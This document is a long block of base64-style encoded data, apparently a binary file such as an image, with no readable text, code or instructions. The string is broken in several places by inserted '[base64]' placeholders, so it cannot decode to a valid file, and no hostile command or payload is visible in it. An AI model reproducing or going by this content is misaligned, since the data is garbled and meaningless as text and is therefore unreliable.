O7J0iRcvUqR4xaJNG3bsS35U+/GD2vTv34MPP6lg4smlXr6cOevVvDap2tGfEUuX7t31fNnzRXuXjli0Z9fTRUunXfs77dFC2GRvc0FMmTPjz5fZUyXOCxn079egIUP/FHhIYUACA+ThQAFlKMGCElKQwQII7cAIj482qucIGWTob0NT/nEIHBBDDBGkSUQ0ERyDogBrgZl4AgQhkNY4aB4KBUoEKY8GcuefX4xyRyGO6plnyHla+cgcIof8xxicHEgii5da/pLSpZx0WgAsEG6qbMufDqIrqqXCFDMprZpq5x9gwOwmKmAOKrMprg7yCkux7LLTLrTGWuvOsd4aSy6jvuRzULwOCkSEvtDww7QekEDCsBOeSIyxxh7rRZnJWtTpACT2yIyzXEC5ogJSTTBCNNJKA64MR/pg7ZLYZJuttttye/USXHPjbVfeyjhhByzKIHWHPmLxpbleolO2Nl98eYa86qoTj7xofCHGF3Qamw7a67rt1pD22jugJ/rm06nFlRa4wIH99NuwPxlSOKJAAhG0V8MSFLSAB3j+aeUOgAM2CJIMNXw3i4OYCXhhhhtuOKJ/4MEShHF5ggShSfBY+EZ//hc26Ch3Fob4H3MmmUThgFsxuR53TDZZY5FdhtgHnBawIRAHpmyp5nEBcCCEGrIEIQQHtqysy3/KAWZpppf+5mmoo5Z6aqqhBhSoppcuJ6usgdmnm67jDKZrYOJccmKjyFZ7bbbbRkvttdqWG5i31L7aS7WnBpvsdqRWmuxC/wnkBi3QsASwJxLvYQfDenBGMcYcI2Y5Xsp4guKdTiDDkc1ABcUEUiuIIQZHkXgiVeBadcQPS1qL7TXYYcu1dddgj/V2UnJ7FIk+kKjghDL8WPY52pJr9vjvzlkMneoWI+YZY0n5zhdjk48GHeatu069cN07oFzwz0U3JXXXbfdd/g1kCEFeeuu1lwd8H+wQHIeZWbJgg/s7wpiOHfbf/4hwIwQqwFLRLMYRhkWEfgGbhMNMtrAddQwP/[base64]/u6Bj3zCF5PK4Cc//HmX+mTAg3m1z0D3KoEGJFSPRDgMD1jJAv421C+EtEKYwxRmLhM4TJgBzH7/[base64]/mjkcpbTyU9GowbdA0HOwBe++qCSSuZjJbxCkCFYynJA73tlvyhYv/v5EmHzYEZf/frXBlLTr9n8hylGaMCd+IBkDGNGyVy2EJm5DBwdkdlBEHGHVlgzEd2cR0PcYY5senZH8NggSZIQCAy0EycuIR9OMPBOeMZzaKmlZz2T1gnc5la3u+Vtb32bW31+oxvD7YYqiFtc5A7XuKowbnLd1FuzRWNi/EtKO3yL0KV8w7cMRco+fFsO4R5XvOMlbze+Yd3eJrEcv2Vve30bOHRYwhFluMITsIAF1PRBC/fdQSyeUQzJOcakzOGFq1bDOdV0LhdlcAIS5DhTPxjCjjWF/h0gXwNI3GXYpj5VVlBJsagTICF4vkNCrob3yEtC1ZHJcg4p/[base64]/mlIhYXcXSLYzbGW856qYudQdauX+AtVu71I2mDjxrEYZZZe0uP4VAbIQf4KkWP71gEhOck8gMJBPoEIfOdb34iwnzTQdzFm7FvgAyc4IszxjyxoOWc76VAr9j2PWxQcEf/4RMXncW9878gd+A54vh2OiElIfOAbMYUDagYCU2RBZ1eK7dDe/XI+9/nPoqa5bvV5jZrv9iCo6K2iD8JoLNUgGkjBeXo3/Q9K89bSRsE0bzUtj2tEXepTp3rVryHDovP20zmnuT6x051sxeISrT7BCS7hjAA/b8DM0ZUhJJwrzrRuNKt73bRpjCyvMuenv55xjfWebQznLne9QUIM/uQ4GRP0IdrGaxZ1roMOTap4q9ExxLexILxl3e412uhFlsL1lZv0rMf2ccm6HMCuDIDF3fAsWILkTS9+IUTgH9c3L9Pnn4sJKUm7F/gqiNTxfM8DK1FojzxbxL9V7JviBf/EPPL9D30bpOPm0PfHWxFm7INoYA4o7QI0EYgotRbPWtbznk9fW19wBNROT0b73f9++Md//bvFiz/+Yf+sc33nPT+IP4CuZUjwB/y7LqNQj9NzgBqgBwE8iKTbLe6KghoQQH9out1KBn+YP5qzwPzztP6zP6SwPw/kCH/YwNziLhA0ChAMwf7LB/FAh2JwBj/ogbI7gQTwg8dRO6k6/jZae7uako1LOBwR8wNYsbu7q6q8OzbAI0K/ozFaCaplK4PROTzRwbxHSI5nKY/s8I7Ia6TJ2yrZ6A0z+DAskLbnwB1cIQVx8zz28LyyqpIWoQ+aaKcLMD0ha7f+eLnWc5DXI5CfcL59Y4Z6ELh+gxcNqDc/FDlEXIWDyLLiAwvaCgCswDh8+wToyzdmAIeIw7dV2DhEaD59O4iI+wRv0Ddz0L5VqDhUTEVV/IRbkIgN4L6aSYJNoJgDcIDXcjnZ2rOJiafTq5It8QUJTAZJGEZiHEYJPEZkTMZj3IdiLMZvQMZraEZpnEZpFEBUmEZVkMD/G6EAFMBonMZrQEZ6/[base64]/sDFd0MyIyuQels+faPEf8gGgbO99EEYTkREkWvFOfk8oXkmy9I334u+f8hERLg+TfxKrLy3VaA9RPiYSgTLtvwHTTjAmmmBTUAJlounXNTFl8tFmzA5pNQJYBTA/nisRmV8zGR0R2ncBmicR8skRmvERm3UMg34im4cQXlEhXsUwH0wBXH8x2lURwFkR9KkRni8zHmsx2kcTdCETduETQsUwHxwwbF7FEhJAODUAohMsajKO9mRMVrJndLog470yI8sSeiMTq9qlr/7KZxUtt4gA9IhAz8gDpdcDmtBD37gBxakyaeyTpwEJG7rje5cKtlQtgnLFWcYq1Fqj5xJzDhUynSxxVtUvc6EyqjEnwLpl1HEt0iIBESIoEDMNwTNhn+QhloyA6wwh1WoUAu9UAzN0Av1hoOQBiyxiQJagBDACH2LhFZwBwRF0IpDhANFBG/Qyrb0BgRFhFas/gcEbYVbaNFI4Ajnm1EVRUUW1TcOBQS+NLkQ2IQbWID+/Iqc0cV3UsMrcUQS6onFvMBBuFIsvVLI3NJ2zNIspcxllAcxHVMyFdNtkAQvzVJdsMY0HYRsFMBtnJjP1IU2xVJUUMDHPNM6vVLV9AfWnMA6hcc9HVQstUA6bVPaPFRCXVRGLVQJzIfu/CgvAs4EQKrhrMkj5AVlaE5A2rblXKpZcc6QFMm1g86IlDXwRDZlwQ1D6A3GMaTBkBRU0x7tSAd0ELBnQM/oyJ3gua+kyrD4zBVs8IH6DJf7hIk4HBc5bEoseUrYKsy3msoUuJiLO1BrbUV4uIhssNYWHT4N/riIITGHVbyF3du9cVUSZnJEEAU9B4gCD+HWSPAGcIBXeHWHHI3XVrDWjUDRSKBQa1XEg+BXaz04jjCHekU4vnQtTQAE2GJSmVhSR8Sz1HrDC1DDKYWPAKhSVqhTLuXSfahTMO1YCdQFNG1TVcBTf9CDNiWEzRyh/5zTRV3TZFTUPe3TP/3YNmUFf9jYRs1Zf6DZLE3Unh3aQdVZCXyGj6oA4CSVE4iBMkA7HBRJbOCFPioenLQEB5sp5PRIRyJV6bzUHHSGZmHC4cGN3uiBGOgByzEBMuiF6xhP8tzNaznJXVUq1OAiIQTW1tnb1nANYi1W+1wtEMIPZm1WsIBW/[base64]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[base64]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[base64]/PkBFmjBA/rFBw2FXUTDOeyb/WiFM+RFY2kS0exF4ZHbBWJg/[base64]/wApORQVs5g5IVg4xJ0rbZReA52b5tUI19EtWgm9WciQcSTeOFYC5CHgItli8CxWLF/g+++UWVEKNjaRtm3cwMfh4z3uDqWIoVst4CeAZqYEpptZ5x7ZlpRKM3fiNqaRzdyIAGdByczQ0TkogDyI5gBp0a/uA7khfKzSNyFZ8PnEHy6aN0geGh8eMWPR/[base64]/7gkpwuBaDCUv/[base64]/odSXAaIaN1oU2/YVm8I6YmaShYe5BS+Y2voGYzqKknR6BnYaKFV12Qeq46SIWZu13OBYRKcwg8AKTLVzZxFYZ39WZd66bbippc+QnCBAHFyK5LGgp6tnnA5gJWO67OlwxM9wANsAJg+F5he4rbaQQrUQBZsQpmWKTdcqRmAHBY8Q+DxQh/E6ZzSaZziqVqgJ5Ss58PuWFt5oFTuIn0iaqIe6loQA6TiWzBOCeAFHr95BVf4kiUUwh5oKlmGkIKCjabMiKaERmnUpWKOKuvVZTxGYzQ6nF3eJZpVnAakwIiqll/yRtycwKn01gUEVzrWWbCqRnVYCjythg7yGYoI/itJKRcYFKvMSWYYJmt17eg/NisH2MANKEEYnAIXotFZAoiQAhpJHU7EXYAK9MK6Qmk01IAZGGIC5oMZDBcIJNuV5oMv7O215YMd3GzwmQaAIWk+PAIgiCusOe67hsC7xitk6i2UpoMZpIB0kim/SsMvQIK2Nq4fVIAZaQF4FsOfgCLCFoO2nUxRBh4r0WcvFJ56PiwoZdYHDeoHypJUwhIuYqyipkUxpEM+NM3x9sQ7vFXzWtAwShLJboUvXcLJgpLK+hsveGrZcK/LapnNbigPYkqmjGr4rmpctuqHWgDQ7mUSepysmsrRilwGPGgWjhYG4NbbRi3MyqzwYcC4/mTt1j4X83ktAYPtsvboBnDACoSBIAhC2mbLt7xhMxHI773t75nGBRjXAbROD+iTPr2O/zUtaSCEcn3wCUOtQtRAD7BwC7swPgFd04KvrvrfE+ET7LAGlYYWyiUuSIqLPhGICddACvzAdAjxBxOkiTgAvD7R5SqnDUBxFEMxZCYfBwCCMYCuNBhDIDTXEZ/wBz/BFVTABZiRH2hDY7FuLDiD68Kui+1JvS1QK5Jb7jpCoEpsL/ju77Yb7Y5gCU4e0kQD8+YDOsBm8wYn8sZPnkQvJS1KLoxSpm5qWWpvpbglCVcymH0vqXZjpmjZaNClJpvvWo6Zq6qWDAQtFJKo/[base64]/+e654JIfqiowKk711qgIiOaCrf0AlI/rWp9NY0C6kDXOvvaUoK7wbVWnPx1UAgxKSxdm0BL5RZ9yN0CrMC30Axn8IxR/DquM6vrtBqiEZ1RFzNOq0KqWol9y9xfWqDLpP3XnLryWM4J+4nx2M1n0Y5n3P5Lo+4NG0IQLHCoYo8b8ADCMAAwGtmd3Y+c4CzgmFm+zM/bwAYfG6ZGsMmEGt3HbQKIIERnK4ZXQKTFWykrPFEx+BO/kSjOp4zyIwlaPTD7u5WeAWdGJnFSh7xjnRJu0lZDMXGqlo+HO+F5YPv/ENB8INLV0kxHWMF6s8o4bSB6jTW8PRgd69b7uxhh2r5gjJj//Umu176JvXrZUAImPJTQ3X8/t5Q7FAtctHvAkQhoEXta/[base64]/3R8unc4v0cheNBAIjbO6DqhEEhcAQySCyXoAQmGhNoWMqHMhBTnMqMLFtiLt4YW+ycA11fKf4zUb6cLEexBk2iRhhU7dvX6pyf+OeFbKT/vIwbUjtHjyNVoqzHNspeD7y8oM/eFqrdXY5F9nagJR3ZoBknwqVBjlL+gJcQF1H6Ie3uFbzbybrtS2jZYu/+AaTjapOenzLY3CRs4k7NihjevJI+omE2X3/wA8MZpDbaggT+Tw7wJHTswMsWvIpeZM/uQOIwCFMOZVLQxPNaJazhgqIMciZUSww2ZuezBnrdkVDoCvFDGbRMQdyzeIR6nNL4GA5dyyp0hp326Yxb4UckXUjr5vKtMM+7B44QaJH8uddgrc4+rM7HFFPe6WfnKSf6I0nNrRLnOtxnH1rQAjAL4ke7fu28tICVxa+U8NZsoNeKGC7eiDAHIP3ctMj/iutR3hmNvEG3AD16QobsqEGb98FsDqrglmLqt7wgThfc3I2fwbKrbhgC7t6D1+016VfdzPMV7q2h7LiaqipHrUDpMARHAGB0HIzCfmQn3tmp/u7Pvm7c5E+w+uYGoMxnELj/0Jr43CWw/ZCV1osqG4xkEGkaEMqNtlQDLxFB2UrJXyBQuzW+BVUwknES7yRCagqnQPzYjxLbzxBIDIGHaNw0/EVOAHKlvxlbca3tPiwb/Nxub2Mwz1j072lYzr6olZ9G+Gp6DxU93yt8obScvoBAMBpHGTZ/71CCJ+WPtEPcDGsl7XTP71lQqcZ8gf1gQ3xa7CwD/vyL8+DxmWw/[base64]/JX29w91atWoTefLh+5ZL1KA/TgqdPs2HDh7HBk+TAp4cOHA/RA0btwgQosMHULcaBE6Ro0kRU6v/j79gIIFCrhL5P4dfAYFGXBS1ZABffoTJ9KTx/[base64]/BzDK4emFssmfOeQc01/IxbbVS/lUrTTTYeCHFktpw22MPI+RQ1LfhbCVuRhlrhA5HinZs8SIfNVIgSOkeItKjJL3TbjvwuGtPAxlC0KCqm9q71r0qz1NAvgDom2kg/NLD4AEM4hNJAAyoyiLAAZMqUMF4OSgQKQgheDDCrAYywxRzNURIRBAyOACk61bEYKsLUQxSwx2DvQjZ/nKV8UIbKyI4xyCLNZLjiVjS0bqQJhqSuowzAIGDH1KwUqeqZhoK5gdi6olmpIJyAMKElILAy6M4OOMXMsk0ZpMkHhAAaQfYdFPC41Q4YU4MnrDzzzL84JMtP4vpC5tzBG2rUENjmc222wjzw1HFOHVMM2IotRTu/[base64]/ENWqBy8MN3/8j3e/1opPE52r1IIRvyL4QfVL7KSlUR4ACFx5MNYOknQRnKl44ylBDcYBNCG1ogNoA0C6aLafrKlQpMsB6BTO0xZdHGJcoQC21k7U+MoQsKw0YMvviFbLAyW2/Qhhi1/kWqUp2K2w4ntSm6UeYceAsVqfhWRH+I5h3okM3gDLcHJyCuN5dYXOOCcxgtnI8g6bsR+1TSsYbJD4waoV9HUuKc/HlxOxI5SLa0RUCZvMd02roJVi7grfoYpybawR1+ajIwdGFgA4BoFwM3UDzjHcVeibxKuQySEAwEAhIEtBCMFpA77B3nTSfRCEsQZp/mVIR8vCsIFkk0uV6pMXNq/OLIiFTG8YWkcg0h1vo4VIMmWQUDAXQjzVJwQF4aECla6hmYkDIgMBhDgtLYxA2OdkGkLSCD2dtgB8FyARC6RRvO8MPVROinvthNUIQq1GMOxYtLEE6GjLpE2ujGF82w/i1TONwMZeDWGB+uzW6gGs07+EHEIvKtNK5BhzkD00QjXIFWUlwnFRfqg1FicXLeww78OLYhIyHLY+eyjugUkKGD4O49M3EPAW9iHjlqS6TnOsBVxEOemjQSd/nJZR5DkrQNBKJdwhueIefVIEQmz16M5GQnNwGICFEPfx5ZSbgwmb2YVI8inSQgidS4uVCaj0SkLCWvYpnK762SldVBmrCqI0uF3I48R/gBB7BCE10S8JdxReADBrClBvasBkk4RDJ/EQgfhAAoF8yIAPzDtPPtwAQxAIvU7KQWEfKiD9x0y9acsUI/XWovL/SLOQu3B0X1xjA2bCdkXNjCsMkt/jP0zKGm7tkYr6Vjn6Hx5z9L1Zp8PINVjtjDFYwgK1otbp2MG846eVGDh0LUlF31avwuep2xeueVYizSds6antZhJY7mmdZJuevW8xAMAAq4Cors00hLIsxau7NgCHA6lS/By5A+TUpQyzUQrFDlF2Z4UHTr18mXBqyT9o3JuQrbMkliAHQ4CmUAPqbVrd4II8v9KkWNVbDBnlFI9DGS+qbnv5Wh1I0FlCsCG3izng3FBpBIpjJ/UJXAWrAk/t0KFndwghjUxJqMuZMIY7HNXqjFsXZDYTEegylNKYZVTfQso0KbGE5dxrSmtZRq38na1mINHaABFT/6WRraGvGI/[base64]/mRcfG4t5/Vxb2TL7TXHxljWim5IRdY9dqAN3fKQZmU+EKFJQk5moeycl0rmmjTSOKCJJDDQQJqOF6fvBSEQwCxf96WKD37Bgep9qONNFbB9QKChZHs6eZK0akg+MKSok/LjOto1r0nOOQt3DpXqY0lWXMJW2il9esoGpi+bvexnO0BNNqi20IwBCQ6sKWZHx/tIZCxNilXsAjVeD4amZu5za0MuiGGMkNudWr/EYlWOmPe8P1tDJ1PGMVEmxr6jIXoXphYuAA+4ZHxxT4LDBZyggi2XZ8tw1piGy++QTRlicFCLKzS4w2Wc7BycRQ0Fi85kby5Hzv65tKs9mm3N/[base64]/PwrchaqPRGj/TiMA7xIp5ST/Ukw/Ver08+Ix1gS7a8/sz2TkVvuAwdSKEMTEBWfg/jhA84LmGTsqr4IHDs6qy5mq98voqPog+AXo76TgqAsgK8oMlCxIulNOS8EI1ELmgBkoCCDuQo5It4GCiR0G8qkk4nBEQmzsAMXuTrZoTODoJENqR38A//aqI6JkAIkzEISSAjgDAZKVAZnTEZSUAKPYAlPAAblZEJJoABupEBPIYBpJAEtBEGqBABOkIagxADPCAageADaiALWgwGlBEH0jEIcaBBXmAelVEFtREIXmAckxEHfIYLlFEN/KoDXuADSAAHtVEIcaAjGCAaHXIZMcQiT6DGdkAgsEDH1i1rvAkuLMvd3g3zOEs36K3z/tBiMVYPs8JGDl/yJfFissiJbnwBnjTLL16PLNiCLvDGNWhv4f4J9/[base64]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[base64]/nW8cdlux7mWrXQAOnMA7tpN83YAshSFB72CfRSvaVkZt5QAmbFQA4A4jfghh/S+9x